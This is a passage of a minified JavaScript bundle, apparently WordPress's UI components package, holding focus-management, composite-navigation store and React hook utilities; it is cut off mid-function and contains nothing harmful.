__unstableCompositeGroup:()=>cP,__unstableCompositeItem:()=>uP,__unstableDisclosureContent:()=>eO,__unstableGetAnimateClassName:()=>ec,__unstableMotion:()=>sv,__unstableUseAutocompleteProps:()=>M_,__unstableUseCompositeState:()=>dP,__unstableUseNavigateRegions:()=>EV,createSlotFill:()=>h_,navigateRegions:()=>MV,privateApis:()=>PG,useBaseControlProps:()=>T_,useNavigator:()=>Kz,withConstrainedTabbing:()=>NV,withFallbackStyles:()=>TV,withFilters:()=>IV,withFocusOutside:()=>GT,withFocusReturn:()=>RV,withNotices:()=>AV,withSpokenMessages:()=>sz});var e={};o.r(e),o.d(e,{Text:()=>xb,block:()=>yb,destructive:()=>_b,highlighterText:()=>Cb,muted:()=>Sb,positive:()=>wb,upperCase:()=>kb});var t={};o.r(t),o.d(t,{Rp:()=>SS,y0:()=>bS,uG:()=>yS,eh:()=>xS});var n={};o.r(n),o.d(n,{Button:()=>HU,CaptionLabel:()=>UU,Chevron:()=>YU,Day:()=>GU,DayButton:()=>qU,Dropdown:()=>KU,DropdownNav:()=>XU,Footer:()=>ZU,Month:()=>QU,MonthCaption:()=>JU,MonthGrid:()=>eY,Months:()=>tY,MonthsDropdown:()=>oY,Nav:()=>iY,NextMonthButton:()=>sY,Option:()=>aY,PreviousMonthButton:()=>lY,Root:()=>cY,Select:()=>uY,Week:()=>dY,WeekNumber:()=>pY,WeekNumberHeader:()=>mY,Weekday:()=>fY,Weekdays:()=>hY,Weeks:()=>gY,YearsDropdown:()=>vY});var r={};o.r(r),o.d(r,{formatCaption:()=>xY,formatDay:()=>wY,formatMonthCaption:()=>yY,formatMonthDropdown:()=>_Y,formatWeekNumber:()=>CY,formatWeekNumberHeader:()=>kY,formatWeekdayName:()=>SY,formatYearCaption:()=>EY,formatYearDropdown:()=>jY});var s={};o.r(s),o.d(s,{labelCaption:()=>IY,labelDay:()=>PY,labelDayButton:()=>TY,labelGrid:()=>DY,labelGridcell:()=>RY,labelMonthDropdown:()=>OY,labelNav:()=>AY,labelNext:()=>zY,labelPrevious:()=>LY,labelWeekNumber:()=>BY,labelWeekNumberHeader:()=>VY,labelWeekday:()=>FY,labelYearDropdown:()=>WY});const a=window.wp.primitives;function l(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e)if(Array.isArray(e)){var o=e.length;for(t=0;t<o;t++)e[t]&&(n=l(e[t]))&&(r&&(r+=" "),r+=n)}else for(n in e)e[n]&&(r&&(r+=" "),r+=n);return r}const c=function(){for(var e,t,n=0,r="",o=arguments.length;n<o;n++)(e=arguments[n])&&(t=l(e))&&(r&&(r+=" "),r+=t);return r},u=window.wp.i18n,d=window.wp.compose,f=window.wp.element;var h=Object.defineProperty,p=Object.defineProperties,m=Object.getOwnPropertyDescriptors,g=Object.getOwnPropertySymbols,v=Object.prototype.hasOwnProperty,b=Object.prototype.propertyIsEnumerable,x=(e,t,n)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,y=(e,t)=>{for(var n in t||(t={}))v.call(t,n)&&x(e,n,t[n]);if(g)for(var n of g(t))b.call(t,n)&&x(e,n,t[n]);return e},w=(e,t)=>p(e,m(t)),_=(e,t)=>{var n={};for(var r in e)v.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&g)for(var r of g(e))t.indexOf(r)<0&&b.call(e,r)&&(n[r]=e[r]);return n},S=Object.defineProperty,C=Object.defineProperties,k=Object.getOwnPropertyDescriptors,j=Object.getOwnPropertySymbols,E=Object.prototype.hasOwnProperty,M=Object.prototype.propertyIsEnumerable,N=(e,t,n)=>t in e?S(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,T=(e,t)=>{for(var n in t||(t={}))E.call(t,n)&&N(e,n,t[n]);if(j)for(var n of j(t))M.call(t,n)&&N(e,n,t[n]);return e},P=(e,t)=>C(e,k(t)),D=(e,t)=>{var n={};for(var r in e)E.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&j)for(var r of j(e))t.indexOf(r)<0&&M.call(e,r)&&(n[r]=e[r]);return n};function I(...e){}function R(e,t){if(function(e){return"function"==typeof e}(e)){return e(function(e){return"function"==typeof e}(t)?t():t)}return e}function O(e,t){return"function"==typeof Object.hasOwn?Object.hasOwn(e,t):Object.prototype.hasOwnProperty.call(e,t)}function A(...e){return(...t)=>{for(const n of e)"function"==typeof n&&n(...t)}}function z(e){return e}function L(e,t){if(!e){if("string"!=typeof t)throw new Error("Invariant failed");throw new Error(t)}}function F(e,...t){const n="function"==typeof e?e(...t):e;return null!=n&&!n}function B(e){return e.disabled||!0===e["aria-disabled"]||"true"===e["aria-disabled"]}function V(e){const t={};for(const n in e)void 0!==e[n]&&(t[n]=e[n]);return t}function W(...e){for(const t of e)if(void 0!==t)return t}var $=o(1609),H=o.t($,2),U=o.n($);function Y(e,t){"function"==typeof e?e(t):e&&(e.current=t)}function G(e){if(!function(e){return!!e&&!!(0,$.isValidElement)(e)&&("ref"in e.props||"ref"in e)}(e))return null;return y({},e.props).ref||e.ref}var q,K="undefined"!=typeof window&&!!(null==(q=window.document)?void 0:q.createElement);function X(e){return e?"self"in e?e.document:e.ownerDocument||document:document}function Z(e){return e?"self"in e?e.self:X(e).defaultView||window:self}function Q(e,t=!1){const{activeElement:n}=X(e);if(!(null==n?void 0:n.nodeName))return null;if(ee(n)&&n.contentDocument)return Q(n.contentDocument.body,t);if(t){const e=n.getAttribute("aria-activedescendant");if(e){const t=X(n).getElementById(e);if(t)return t}}return n}function J(e,t){return e===t||e.contains(t)}function ee(e){return"IFRAME"===e.tagName}function te(e){const t=e.tagName.toLowerCase();return"button"===t||!("input"!==t||!e.type)&&-1!==ne.indexOf(e.type)}var ne=["button","color","file","image","reset","submit"];function re(e){if("function"==typeof e.checkVisibility)return e.checkVisibility();const t=e;return t.offsetWidth>0||t.offsetHeight>0||e.getClientRects().length>0}function oe(e){try{const t=e instanceof HTMLInputElement&&null!==e.selectionStart,n="TEXTAREA"===e.tagName;return t||n||!1}catch(e){return!1}}function ie(e){return e.isContentEditable||oe(e)}function se(e,t){const n=null==e?void 0:e.getAttribute("role");return n&&-1!==["dialog","menu","listbox","tree","grid"].indexOf(n)?n:t}function ae(e,t){var n;const r=se(e);if(!r)return t;return null!=(n={menu:"menuitem",listbox:"option",tree:"treeitem"}[r])?n:t}function le(e){if(!e)return null;const t=e=>"auto"===e||"scroll"===e;if(e.clientHeight&&e.scrollHeight>e.clientHeight){const{overflowY:n}=getComputedStyle(e);if(t(n))return e}else if(e.clientWidth&&e.scrollWidth>e.clientWidth){const{overflowX:n}=getComputedStyle(e);if(t(n))return e}return le(e.parentElement)||document.scrollingElement||document.body}function ce(e,t){const n=e.map(((e,t)=>[t,e]));let r=!1;return n.sort((([e,n],[o,i])=>{const s=t(n),a=t(i);return s===a?0:s&&a?function(e,t){return Boolean(t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_PRECEDING)}(s,a)?(e>o&&(r=!0),-1):(e<o&&(r=!0),1):0})),r?n.map((([e,t])=>t)):e}function ue(){return!!K&&/mac|iphone|ipad|ipod/i.test(navigator.platform)}function de(){return K&&ue()&&/apple/i.test(navigator.vendor)}function fe(){return K&&navigator.platform.startsWith("Mac")&&!(K&&navigator.maxTouchPoints)}function he(e){return Boolean(e.currentTarget&&!J(e.currentTarget,e.target))}function pe(e){return e.target===e.currentTarget}function me(e){const t=e.currentTarget;if(!t)return!1;const n=ue();if(n&&!e.metaKey)return!1;if(!n&&!e.ctrlKey)return!1;const r=t.tagName.toLowerCase();return"a"===r||("button"===r&&"submit"===t.type||"input"===r&&"submit"===t.type)}function ge(e){const t=e.currentTarget;if(!t)return!1;const n=t.tagName.toLowerCase();return!!e.altKey&&("a"===n||("button"===n&&"submit"===t.type||"input"===n&&"submit"===t.type))}function ve(e,t){const n=new FocusEvent("blur",t),r=e.dispatchEvent(n),o=P(T({},t),{bubbles:!0});return e.dispatchEvent(new FocusEvent("focusout",o)),r}function be(e,t){const n=new MouseEvent("click",t);return e.dispatchEvent(n)}function xe(e,t){const n=t||e.currentTarget,r=e.relatedTarget;return!r||!J(n,r)}function ye(e,t,n,r){const o=(e=>{if(r){const t=setTimeout(e,r);return()=>clearTimeout(t)}const t=requestAnimationFrame(e);return()=>cancelAnimationFrame(t)})((()=>{e.removeEventListener(t,i,!0),n()})),i=()=>{o(),n()};return e.addEventListener(t,i,{once:!0,capture:!0}),o}function we(e,t,n,r=window){const o=[];try{r.document.addEventListener(e,t,n);for(const i of Array.from(r.frames))o.push(we(e,t,n,i))}catch(e){}return()=>{try{r.document.removeEventListener(e,t,n)}catch(e){}for(const e of o)e()}}var _e=y({},H),Se=_e.useId,Ce=(_e.useDeferredValue,_e.useInsertionEffect),ke=K?$.useLayoutEffect:$.useEffect;function je(e){const[t]=(0,$.useState)(e);return t}function Ee(e){const t=(0,$.useRef)(e);return ke((()=>{t.current=e})),t}function Me(e){const t=(0,$.useRef)((()=>{throw new Error("Cannot call an event handler while rendering.")}));return Ce?Ce((()=>{t.current=e})):t.current=e,(0,$.useCallback)(((...e)=>{var n;return null==(n=t.current)?void 0:n.call(t,...e)}),[])}function Ne(e){const[t,n]=(0,$.useState)(null);return ke((()=>{if(null==t)return;if(!e)return;let n=null;return e((e=>(n=e,t))),()=>{e(n)}}),[t,e]),[t,n]}function Te(...e){return(0,$.useMemo)((()=>{if(e.some(Boolean))return t=>{for(const n of e)Y(n,t)}}),e)}function Pe(e){if(Se){const t=Se();return e||t}const[t,n]=(0,$.useState)(e);return ke((()=>{if(e||t)return;const r=Math.random().toString(36).slice(2,8);n(`id-${r}`)}),[e,t]),e||t}function De(e,t){const n=e=>{if("string"==typeof e)return e},[r,o]=(0,$.useState)((()=>n(t)));return ke((()=>{const r=e&&"current"in e?e.current:e;o((null==r?void 0:r.tagName.toLowerCase())||n(t))}),[e,t]),r}function Ie(e,t){const n=(0,$.useRef)(!1);(0,$.useEffect)((()=>{if(n.current)return e();n.current=!0}),t),(0,$.useEffect)((()=>()=>{n.current=!1}),[])}function Re(){return(0,$.useReducer)((()=>[]),[])}function Oe(e){return Me("function"==typeof e?e:()=>e)}function Ae(e,t,n=[]){const r=(0,$.useCallback)((n=>(e.wrapElement&&(n=e.wrapElement(n)),t(n))),[...n,e.wrapElement]);return w(y({},e),{wrapElement:r})}function ze(e=!1,t){const[n,r]=(0,$.useState)(null);return{portalRef:Te(r,t),portalNode:n,domReady:!e||n}}function Le(e,t,n){const r=e.onLoadedMetadataCapture,o=(0,$.useMemo)((()=>Object.assign((()=>{}),w(y({},r),{[t]:n}))),[r,t,n]);return[null==r?void 0:r[t],{onLoadedMetadataCapture:o}]}function Fe(){(0,$.useEffect)((()=>{we("mousemove",$e,!0),we("mousedown",He,!0),we("mouseup",He,!0),we("keydown",He,!0),we("scroll",He,!0)}),[]);return Me((()=>Be))}var Be=!1,Ve=0,We=0;function $e(e){(function(e){const t=e.movementX||e.screenX-Ve,n=e.movementY||e.screenY-We;return Ve=e.screenX,We=e.screenY,t||n||!1})(e)&&(Be=!0)}function He(){Be=!1}function Ue(e,t){const n=e.__unstableInternals;return L(n,"Invalid store"),n[t]}function Ye(e,...t){let n=e,r=n,o=Symbol(),i=I;const s=new Set,a=new Set,l=new Set,c=new Set,u=new Set,d=new WeakMap,f=new WeakMap,h=(e,t,n=c)=>(n.add(t),f.set(t,e),()=>{var e;null==(e=d.get(t))||e(),d.delete(t),f.delete(t),n.delete(t)}),p=(e,i,s=!1)=>{var l;if(!O(n,e))return;const h=R(i,n[e]);if(h===n[e])return;if(!s)for(const n of t)null==(l=null==n?void 0:n.setState)||l.call(n,e,h);const p=n;n=P(T({},n),{[e]:h});const m=Symbol();o=m,a.add(e);const g=(t,r,o)=>{var i;const s=f.get(t);s&&!s.some((t=>o?o.has(t):t===e))||(null==(i=d.get(t))||i(),d.set(t,t(n,r)))};for(const e of c)g(e,p);queueMicrotask((()=>{if(o!==m)return;const e=n;for(const e of u)g(e,r,a);r=e,a.clear()}))},m={getState:()=>n,setState:p,__unstableInternals:{setup:e=>(l.add(e),()=>l.delete(e)),init:()=>{const e=s.size,r=Symbol();s.add(r);const o=()=>{s.delete(r),s.size||i()};if(e)return o;const a=(c=n,Object.keys(c)).map((e=>A(...t.map((t=>{var n;const r=null==(n=null==t?void 0:t.getState)?void 0:n.call(t);if(r&&O(r,e))return Xe(t,[e],(t=>{p(e,t[e],!0)}))})))));var c;const u=[];for(const e of l)u.push(e());const d=t.map(qe);return i=A(...a,...u,...d),o},subscribe:(e,t)=>h(e,t),sync:(e,t)=>(d.set(t,t(n,n)),h(e,t)),batch:(e,t)=>(d.set(t,t(n,r)),h(e,t,u)),pick:e=>Ye(function(e,t){const n={};for(const r of t)O(e,r)&&(n[r]=e[r]);return n}(n,e),m),omit:e=>Ye(function(e,t){const n=T({},e);for(const e of t)O(n,e)&&delete n[e];return n}(n,e),m)}};return m}function Ge(e,...t){if(e)return Ue(e,"setup")(...t)}function qe(e,...t){if(e)return Ue(e,"init")(...t)}function Ke(e,...t){if(e)return Ue(e,"subscribe")(...t)}function Xe(e,...t){if(e)return Ue(e,"sync")(...t)}function Ze(e,...t){if(e)return Ue(e,"batch")(...t)}function Qe(e,...t){if(e)return Ue(e,"omit")(...t)}function Je(...e){const t=e.reduce(((e,t)=>{var n;const r=null==(n=null==t?void 0:t.getState)?void 0:n.call(t);return r?Object.assign(e,r):e}),{}),n=Ye(t,...e);return Object.assign({},...e,n)}var et=o(422),{useSyncExternalStore:tt}=et,nt=()=>()=>{};function rt(e,t=z){const n=$.useCallback((t=>e?Ke(e,null,t):nt()),[e]),r=()=>{const n="string"==typeof t?t:null,r="function"==typeof t?t:null,o=null==e?void 0:e.getState();return r?r(o):o&&n&&O(o,n)?o[n]:void 0};return tt(n,r,r)}function ot(e,t){const n=$.useRef({}),r=$.useCallback((t=>e?Ke(e,null,t):nt()),[e]),o=()=>{const r=null==e?void 0:e.getState();let o=!1;const i=n.current;for(const e in t){const n=t[e];if("function"==typeof n){const t=n(r);t!==i[e]&&(i[e]=t,o=!0)}if("string"==typeof n){if(!r)continue;if(!O(r,n))continue;const t=r[n];t!==i[e]&&(i[e]=t,o=!0)}}return o&&(n.current=y({},i)),n.current};return tt(r,o,o)}function it(e,t,n,r){const o=O(t,n)?t[n]:void 0,i=r?t[r]:void 0,s=Ee({value:o,setValue:i});ke((()=>Xe(e,[n],((e,t)=>{const{value:r,setValue:o}=s.current;o&&e[n]!==t[n]&&e[n]!==r&&o(e[n])}))),[e,n]),ke((()=>{if(void 0!==o)return e.setState(n,o),Ze(e,[n],(()=>{void 0!==o&&e.setState(n,o)}))}))}function st(e,t){const[n,r]=$.useState((()=>e(t)));ke((()=>qe(n)),[n]);const o=$.useCallback((e=>rt(n,e)),[n]);return[$.useMemo((()=>w(y({},n),{useState:o})),[n,o]),Me((()=>{r((n=>e(y(y({},t),n.getState()))))}))]}function at(e,t,n){return Ie(t,[n.store]),it(e,n,"items","setItems"),e}function lt(e={}){var t;e.store;const n=null==(t=e.store)?void 0:t.getState(),r=W(e.items,null==n?void 0:n.items,e.defaultItems,[]),o=new Map(r.map((e=>[e.id,e]))),i={items:r,renderedItems:W(null==n?void 0:n.renderedItems,[])},s=null==(a=e.store)?void 0:a.__unstablePrivateStore;var a;const l=Ye({items:r,renderedItems:i.renderedItems},s),c=Ye(i,e.store),u=e=>{const t=ce(e,(e=>e.element));l.setState("renderedItems",t),c.setState("renderedItems",t)};Ge(c,(()=>qe(l))),Ge(l,(()=>Ze(l,["items"],(e=>{c.setState("items",e.items)})))),Ge(l,(()=>Ze(l,["renderedItems"],(e=>{let t=!0,n=requestAnimationFrame((()=>{const{renderedItems:t}=c.getState();e.renderedItems!==t&&u(e.renderedItems)}));if("function"!=typeof IntersectionObserver)return()=>cancelAnimationFrame(n);const r=function(e){var t;const n=e.find((e=>!!e.element)),r=[...e].reverse().find((e=>!!e.element));let o=null==(t=null==n?void 0:n.element)?void 0:t.parentElement;for(;o&&(null==r?void 0:r.element);){if(r&&o.contains(r.element))return o;o=o.parentElement}return X(o).body}(e.renderedItems),o=new IntersectionObserver((()=>{t?t=!1:(cancelAnimationFrame(n),n=requestAnimationFrame((()=>u(e.renderedItems))))}),{root:r});for(const t of e.renderedItems)t.element&&o.observe(t.element);return()=>{cancelAnimationFrame(n),o.disconnect()}}))));const d=(e,t,n=!1)=>{let r;t((t=>{const n=t.findIndex((({id:t})=>t===e.id)),i=t.slice();if(-1!==n){r=t[n];const s=T(T({},r),e);i[n]=s,o.set(e.id,s)}else i.push(e),o.set(e.id,e);return i}));return()=>{t((t=>{if(!r)return n&&o.delete(e.id),t.filter((({id:t})=>t!==e.id));const i=t.findIndex((({id:t})=>t===e.id));if(-1===i)return t;const s=t.slice();return s[i]=r,o.set(e.id,r),s}))}},f=e=>d(e,(e=>l.setState("items",e)),!0);return P(T({},c),{registerItem:f,renderItem:e=>A(f(e),d(e,(e=>l.setState("renderedItems",e)))),item:e=>{if(!e)return null;let t=o.get(e);if(!t){const{items:n}=l.getState();t=n.find((t=>t.id===e)),t&&o.set(e,t)}return t||null},__unstablePrivateStore:l})}function ct(e){return Array.isArray(e)?e:void 0!==e?[e]:[]}function ut(e){const t=[];for(const n of e)t.push(...n);return t}function dt(e){return e.slice().reverse()}var ft={id:null};function ht(e,t){return e.find((e=>t?!e.disabled&&e.id!==t:!e.disabled))}function pt(e,t){return e.filter((e=>e.rowId===t))}function mt(e){const t=[];for(const n of e){const e=t.find((e=>{var t;return(null==(t=e[0])?void 0:t.rowId)===n.rowId}));e?e.push(n):t.push([n])}return t}function gt(e){let t=0;for(const{length:n}of e)n>t&&(t=n);return t}function vt(e={}){var t;const n=null==(t=e.store)?void 0:t.getState(),r=lt(e),o=W(e.activeId,null==n?void 0:n.activeId,e.defaultActiveId),i=Ye(P(T({},r.getState()),{id:W(e.id,null==n?void 0:n.id,`id-${Math.random().toString(36).slice(2,8)}`),activeId:o,baseElement:W(null==n?void 0:n.baseElement,null),includesBaseElement:W(e.includesBaseElement,null==n?void 0:n.includesBaseElement,null===o),moves:W(null==n?void 0:n.moves,0),orientation:W(e.orientation,null==n?void 0:n.orientation,"both"),rtl:W(e.rtl,null==n?void 0:n.rtl,!1),virtualFocus:W(e.virtualFocus,null==n?void 0:n.virtualFocus,!1),focusLoop:W(e.focusLoop,null==n?void 0:n.focusLoop,!1),focusWrap:W(e.focusWrap,null==n?void 0:n.focusWrap,!1),focusShift:W(e.focusShift,null==n?void 0:n.focusShift,!1)}),r,e.store);Ge(i,(()=>Xe(i,["renderedItems","activeId"],(e=>{i.setState("activeId",(t=>{var n;return void 0!==t?t:null==(n=ht(e.renderedItems))?void 0:n.id}))}))));const s=(e="next",t={})=>{var n,r;const o=i.getState(),{skip:s=0,activeId:a=o.activeId,focusShift:l=o.focusShift,focusLoop:c=o.focusLoop,focusWrap:u=o.focusWrap,includesBaseElement:d=o.includesBaseElement,renderedItems:f=o.renderedItems,rtl:h=o.rtl}=t,p="up"===e||"down"===e,m="next"===e||"down"===e,g=m?h&&!p:!h||p,v=l&&!s;let b=p?ut(function(e,t,n){const r=gt(e);for(const o of e)for(let e=0;e<r;e+=1){const r=o[e];if(!r||n&&r.disabled){const r=0===e&&n?ht(o):o[e-1];o[e]=r&&t!==r.id&&n?r:{id:"__EMPTY_ITEM__",disabled:!0,rowId:null==r?void 0:r.rowId}}}return e}(mt(f),a,v)):f;if(b=g?dt(b):b,b=p?function(e){const t=mt(e),n=gt(t),r=[];for(let e=0;e<n;e+=1)for(const n of t){const t=n[e];t&&r.push(P(T({},t),{rowId:t.rowId?`${e}`:void 0}))}return r}(b):b,null==a)return null==(n=ht(b))?void 0:n.id;const x=b.find((e=>e.id===a));if(!x)return null==(r=ht(b))?void 0:r.id;const y=b.some((e=>e.rowId)),w=b.indexOf(x),_=b.slice(w+1),S=pt(_,x.rowId);if(s){const e=function(e,t){return e.filter((e=>t?!e.disabled&&e.id!==t:!e.disabled))}(S,a),t=e.slice(s)[0]||e[e.length-1];return null==t?void 0:t.id}const C=c&&(p?"horizontal"!==c:"vertical"!==c),k=y&&u&&(p?"horizontal"!==u:"vertical"!==u),j=m?(!y||p)&&C&&d:!!p&&d;if(C){const e=function(e,t,n=!1){const r=e.findIndex((e=>e.id===t));return[...e.slice(r+1),...n?[ft]:[],...e.slice(0,r)]}(k&&!j?b:pt(b,x.rowId),a,j),t=ht(e,a);return null==t?void 0:t.id}if(k){const e=ht(j?S:_,a);return j?(null==e?void 0:e.id)||null:null==e?void 0:e.id}const E=ht(S,a);return!E&&j?null:null==E?void 0:E.id};return P(T(T({},r),i),{setBaseElement:e=>i.setState("baseElement",e),setActiveId:e=>i.setState("activeId",e),move:e=>{void 0!==e&&(i.setState("activeId",e),i.setState("moves",(e=>e+1)))},first:()=>{var e;return null==(e=ht(i.getState().renderedItems))?void 0:e.id},last:()=>{var e;return null==(e=ht(dt(i.getState().renderedItems)))?void 0:e.id},next:e=>(void 0!==e&&"number"==typeof e&&(e={skip:e}),s("next",e)),previous:e=>(void 0!==e&&"number"==typeof e&&(e={skip:e}),s("previous",e)),down:e=>(void 0!==e&&"number"==typeof e&&(e={skip:e}),s("down",e)),up:e=>(void 0!==e&&"number"==typeof e&&(e={skip:e}),s("up",e))})}function bt(e){const t=Pe(e.id);return y({id:t},e)}function xt(e,t,n){return it(e=at(e,t,n),n,"activeId","setActiveId"),it(e,n,"includesBaseElement"),it(e,n,"virtualFocus"),it(e,n,"orientation"),it(e,n,"rtl"),it(e,n,"focusLoop"),it(e,n,"focusWrap"),it(e,n,"focusShift"),e}function yt(e={}){e=bt(e);const[t,n]=st(vt,e);return xt(t,n,e)}var wt={id:null};function _t(e,t){return t&&e.item(t)||null}var St=Symbol("FOCUS_SILENTLY");function Ct(e,t,n){if(!t)return!1;if(t===n)return!1;const r=e.item(t.id);return!!r&&(!n||r.element!==n)}const kt=window.ReactJSXRuntime;function jt(e){const t=$.forwardRef(((t,n)=>e(w(y({},t),{ref:n}))));return t.displayName=e.displayName||e.name,t}function Et(e,t){return $.memo(e,t)}function Mt(e,t){const n=t,{wrapElement:r,render:o}=n,i=_(n,["wrapElement","render"]),s=Te(t.ref,G(o));let a;if($.isValidElement(o)){const e=w(y({},o.props),{ref:s});a=$.cloneElement(o,function(e,t){const n=y({},e);for(const r in t){if(!O(t,r))continue;if("className"===r){const r="className";n[r]=e[r]?`${e[r]} ${t[r]}`:t[r];continue}if("style"===r){const r="style";n[r]=e[r]?y(y({},e[r]),t[r]):t[r];continue}const o=t[r];if("function"==typeof o&&r.startsWith("on")){const t=e[r];if("function"==typeof t){n[r]=(...e)=>{o(...e),t(...e)};continue}}n[r]=o}return n}(i,e))}else a=o?o(i):(0,kt.jsx)(e,y({},i));return r?r(a):a}function Nt(e){const t=(t={})=>e(t);return t.displayName=e.name,t}function Tt(e=[],t=[]){const n=$.createContext(void 0),r=$.createContext(void 0),o=()=>$.useContext(n),i=t=>e.reduceRight(((e,n)=>(0,kt.jsx)(n,w(y({},t),{children:e}))),(0,kt.jsx)(n.Provider,y({},t)));return{context:n,scopedContext:r,useContext:o,useScopedContext:(e=!1)=>{const t=$.useContext(r),n=o();return e?t:t||n},useProviderContext:()=>{const e=$.useContext(r),t=o();if(!e||e!==t)return t},ContextProvider:i,ScopedContextProvider:e=>(0,kt.jsx)(i,w(y({},e),{children:t.reduceRight(((t,n)=>(0,kt.jsx)(n,w(y({},e),{children:t}))),(0,kt.jsx)(r.Provider,y({},e)))}))}}var Pt=Tt(),Dt=Pt.useContext,It=(Pt.useScopedContext,Pt.useProviderContext,Tt([Pt.ContextProvider],[Pt.ScopedContextProvider])),Rt=It.useContext,Ot=(It.useScopedContext,It.useProviderContext),At=It.ContextProvider,zt=It.ScopedContextProvider,Lt=(0,$.createContext)(void 0),Ft=(0,$.createContext)(void 0),Bt=(0,$.createContext)(!0),Vt="input:not([type='hidden']):not([disabled]), select:not([disabled]), textarea:not([disabled]), a[href], button:not([disabled]), [tabindex], summary, iframe, object, embed, area[href], audio[controls], video[controls], [contenteditable]:not([contenteditable='false'])";function Wt(e){return!!e.matches(Vt)&&(!!re(e)&&!e.closest("[inert]"))}function $t(e){if(!Wt(e))return!1;if(function(e){return Number.parseInt(e.getAttribute("tabindex")||"0",10)<0}(e))return!1;if(!("form"in e))return!0;if(!e.form)return!0;if(e.checked)return!0;if("radio"!==e.type)return!0;const t=e.form.elements.namedItem(e.name);if(!t)return!0;if(!("length"in t))return!0;const n=Q(e);return!n||(n===e||(!("form"in n)||(n.form!==e.form||n.name!==e.name)))}function Ht(e,t){const n=Array.from(e.querySelectorAll(Vt));t&&n.unshift(e);const r=n.filter(Wt);return r.forEach(((e,t)=>{if(ee(e)&&e.contentDocument){const n=e.contentDocument.body;r.splice(t,1,...Ht(n))}})),r}function Ut(e,t,n){const r=Array.from(e.querySelectorAll(Vt)),o=r.filter($t);return t&&$t(e)&&o.unshift(e),o.forEach(((e,t)=>{if(ee(e)&&e.contentDocument){const r=Ut(e.contentDocument.body,!1,n);o.splice(t,1,...r)}})),!o.length&&n?r:o}function Yt(e,t,n){const[r]=Ut(e,t,n);return r||null}function Gt(e,t){return function(e,t,n,r){const o=Q(e),i=Ht(e,t),s=i.indexOf(o),a=i.slice(s+1);return a.find($t)||(n?i.find($t):null)||(r?a[0]:null)||null}(document.body,!1,e,t)}function qt(e,t){return function(e,t,n,r){const o=Q(e),i=Ht(e,t).reverse(),s=i.indexOf(o),a=i.slice(s+1);return a.find($t)||(n?i.find($t):null)||(r?a[0]:null)||null}(document.body,!1,e,t)}function Kt(e){const t=Q(e);if(!t)return!1;if(t===e)return!0;const n=t.getAttribute("aria-activedescendant");return!!n&&n===e.id}function Xt(e){const t=Q(e);if(!t)return!1;if(J(e,t))return!0;const n=t.getAttribute("aria-activedescendant");return!!n&&("id"in e&&(n===e.id||!!e.querySelector(`#${CSS.escape(n)}`)))}function Zt(e){!Xt(e)&&Wt(e)&&e.focus()}function Qt(e){var t;const n=null!=(t=e.getAttribute("tabindex"))?t:"";e.setAttribute("data-tabindex",n),e.setAttribute("tabindex","-1")}var Jt=de(),en=["text","search","url","tel","email","password","number","date","month","week","time","datetime","datetime-local"],tn=Symbol("safariFocusAncestor");function nn(e,t){e&&(e[tn]=t)}function rn(e){return!("input"!==e.tagName.toLowerCase()||!e.type)&&("radio"===e.type||"checkbox"===e.type)}function on(e,t,n,r,o){return e?t?n&&!r?-1:void 0:n?o:o||0:o}function sn(e,t){return Me((n=>{null==e||e(n),n.defaultPrevented||t&&(n.stopPropagation(),n.preventDefault())}))}var an=!0;function ln(e){const t=e.target;t&&"hasAttribute"in t&&(t.hasAttribute("data-focus-visible")||(an=!1))}function cn(e){e.metaKey||e.ctrlKey||e.altKey||(an=!0)}var un=Nt((function(e){var t=e,{focusable:n=!0,accessibleWhenDisabled:r,autoFocus:o,onFocusVisible:i}=t,s=_(t,["focusable","accessibleWhenDisabled","autoFocus","onFocusVisible"]);const a=(0,$.useRef)(null);(0,$.useEffect)((()=>{n&&(we("mousedown",ln,!0),we("keydown",cn,!0))}),[n]),Jt&&(0,$.useEffect)((()=>{if(!n)return;const e=a.current;if(!e)return;if(!rn(e))return;const t=function(e){return"labels"in e?e.labels:null}(e);if(!t)return;const r=()=>queueMicrotask((()=>e.focus()));for(const e of t)e.addEventListener("mouseup",r);return()=>{for(const e of t)e.removeEventListener("mouseup",r)}}),[n]);const l=n&&B(s),c=!!l&&!r,[u,d]=(0,$.useState)(!1);(0,$.useEffect)((()=>{n&&c&&u&&d(!1)}),[n,c,u]),(0,$.useEffect)((()=>{if(!n)return;if(!u)return;const e=a.current;if(!e)return;if("undefined"==typeof IntersectionObserver)return;const t=new IntersectionObserver((()=>{Wt(e)||d(!1)}));return t.observe(e),()=>t.disconnect()}),[n,u]);const f=sn(s.onKeyPressCapture,l),h=sn(s.onMouseDownCapture,l),p=sn(s.onClickCapture,l),m=s.onMouseDown,g=Me((e=>{if(null==m||m(e),e.defaultPrevented)return;if(!n)return;const t=e.currentTarget;if(!Jt)return;if(he(e))return;if(!te(t)&&!rn(t))return;let r=!1;const o=()=>{r=!0};t.addEventListener("focusin",o,{capture:!0,once:!0});const i=function(e){for(;e&&!Wt(e);)e=e.closest(Vt);return e||null}(t.parentElement);nn(i,!0),ye(t,"mouseup",(()=>{t.removeEventListener("focusin",o,!0),nn(i,!1),r||Zt(t)}))})),v=(e,t)=>{if(t&&(e.currentTarget=t),!n)return;const r=e.currentTarget;r&&Kt(r)&&(null==i||i(e),e.defaultPrevented||(r.dataset.focusVisible="true",d(!0)))},b=s.onKeyDownCapture,x=Me((e=>{if(null==b||b(e),e.defaultPrevented)return;if(!n)return;if(u)return;if(e.metaKey)return;if(e.altKey)return;if(e.ctrlKey)return;if(!pe(e))return;const t=e.currentTarget;ye(t,"focusout",(()=>v(e,t)))})),S=s.onFocusCapture,C=Me((e=>{if(null==S||S(e),e.defaultPrevented)return;if(!n)return;if(!pe(e))return void d(!1);const 